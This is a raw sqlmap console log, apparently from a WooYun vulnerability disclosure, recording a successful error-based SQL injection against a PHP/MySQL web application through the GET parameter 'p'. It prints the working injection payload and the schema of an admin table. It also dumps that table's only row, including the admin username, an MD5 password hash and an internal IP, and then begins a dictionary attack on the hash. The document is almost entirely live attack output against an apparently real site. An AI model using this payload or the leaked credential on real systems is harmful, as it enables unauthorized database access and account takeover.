 GET parameter 'p' is vulnerable. Do you want to keep testing the others (if any)? [y/N] Y
sqlmap identified the following injection point(s) with a total of 6 HTTP(s) requests:
---
Parameter: p (GET)
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause
    Payload: c=default&a=infoX&id=104&p=3 AND (SELECT 4725 FROM(SELECT COUNT(*),CONCAT(0x71716b6b71,(SELECT (ELT(4725=4725,1))),
SCHEMA.CHARACTER_SETS GROUP BY x)a)
---
[14:39:49] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.4.4, PHP 5.4.16
back-end DBMS: MySQL 5.0
[14:39:49] [INFO] fetching columns for table 'dmy_admin' in database 'dcjinrong'
[14:40:02] [INFO] the SQL query used returns 5 entries
[14:40:16] [INFO] retrieved: id
[14:40:17] [INFO] retrieved: int(11)
[14:40:18] [INFO] retrieved: name
[14:40:20] [INFO] retrieved: varchar(20)
[14:40:21] [INFO] retrieved: pass
[14:40:23] [INFO] retrieved: varchar(35)
[14:40:24] [INFO] retrieved: lasttime
[14:40:25] [INFO] retrieved: datetime
[14:40:35] [INFO] retrieved: lastip
[14:40:45] [INFO] retrieved: varchar(20)
[14:40:45] [INFO] fetching entries for table 'dmy_admin' in database 'dcjinrong'
[14:40:58] [INFO] the SQL query used returns 1 entries
[14:41:09] [INFO] retrieved: 3
[14:41:14] [INFO] retrieved: 10.30.49.93
[14:41:15] [INFO] retrieved: 2015-12-08 16:23:39
[14:41:25] [INFO] retrieved: admin
[14:41:30] [INFO] retrieved: 10edec397161407dbc80a88a58b9aa20
[14:41:31] [INFO] analyzing table dump for possible password hashes
[14:41:31] [INFO] recognized possible password hashes in column 'pass'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] y
[14:41:55] [INFO] writing hashes to a temporary file '/tmp/sqlmapSc_buU3243/sqlmaphashes-PBWytv.txt'
do you want to crack them via a dictionary-based attack? [Y/n/q]
[14:41:56] [INFO] using hash method 'md5_generic_passwd'
what dictionary do you want to use?
[1] default dictionary file '/home/iamnot/sqlmap/sqlmap-dev/txt/wordlist.zip' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
www.wooyun.org